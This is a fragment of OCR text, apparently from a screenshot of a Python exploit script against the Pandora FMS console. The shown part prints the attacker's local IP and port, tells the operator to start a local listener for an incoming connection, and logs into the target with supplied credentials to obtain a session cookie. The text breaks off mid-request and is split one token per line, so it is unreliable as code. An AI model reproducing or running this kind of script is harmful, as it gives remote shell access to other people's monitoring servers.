
{color.gold}{localIP}:{localPort}
{color.no}"
)
print
(
f
"{color.blue}WARNING: 
{color.gold}Be sure to start a local 
listener on the above IP and port.
{color.no}"
)
print
(
f
"{color.blue}WEBSITE: 
{color.gold}http://{targetIP}:
{targetPort}/pandora_console{color.no}"
)
    loading
(
15
)
# If a PHPSESSID is not provided, 
grab one with valid username and 
password
if
 targetSess 
is
None
:
try
:
            getSession 
=
requests
.
post
(
f
"http://{targetIP}:
{targetPort}/pandora_console/index.php?
login=1"
,
 data
=
{
"nick"
:
 targetUser
,